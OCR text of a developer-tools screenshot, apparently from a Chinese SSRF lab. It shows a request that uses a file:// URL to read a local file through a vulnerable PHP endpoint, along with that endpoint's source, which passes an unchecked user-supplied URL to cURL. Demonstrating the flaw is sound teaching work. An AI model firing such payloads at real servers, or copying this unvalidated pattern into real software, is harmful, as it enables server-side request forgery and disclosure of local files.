 127.0.0.1/ssrf.php?url=file://E:/WWW/ssrf.php
应用 七牛云 - 创建资源 src 安卓 在线翻译_有道 LFD Python Extension P LFD Python Extension P Python for Window DigitalOcean - Dro
Elements Console Network Sources Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
ssrf.php文件内容
Name × Headers Preview Response Cookies Timing
ssrf.php?url=file://E:/WWW/ssrf.php
1 <?php
2
3 // 创建一个新cURL资源
4 $ch = curl_init();
5
6 // 设置URL和相应的选项
7 curl_setopt($ch, CURLOPT_URL, $_GET['url']);
8
9 //CURLOPT_RETURNTRANSFER为TRUE时, curl_exec()获取的信息以字符串返回，而不是直接输出。
10 //curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
11
12 // 当CURLOPT_RETURNTRANSFER为TRUE时, 函数执行成功时会返回执行的结果，失败时返回 FALSE 。
13 curl_exec($ch); // 执行
14 curl_close($ch);//关闭资源
15 ?>